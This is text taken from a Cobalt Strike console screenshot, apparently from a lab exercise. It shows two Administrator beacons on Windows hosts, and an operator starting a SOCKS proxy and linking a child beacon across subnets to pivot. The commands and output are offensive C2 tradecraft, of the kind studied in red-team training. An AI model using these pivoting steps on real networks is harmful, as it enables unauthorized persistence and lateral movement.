 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.200 192.168.20.10 1 Administrator * WIN-3BFV5JU2Q4A 1.exe 2288 x64 28ms
192.168.20.10 192.168.30.10 1 Administrator * WIN-3BFV5JU2Q4B 2.exe 1432 x64 10ms
事件日志 X 监听器 X Beacon 192.168.20.10@2288 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> socks 27463
[+] started SOCKS4a server on: 27463
[+] host called home, sent: 16 bytes
beacon> connect 192.168.20.20 2222
[*] Tasked to connect to 192.168.20.20:2222
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.30.10
[WIN-3BFV5JU2Q4A] Administrator */2288 (x64) last: 28ms
beacon>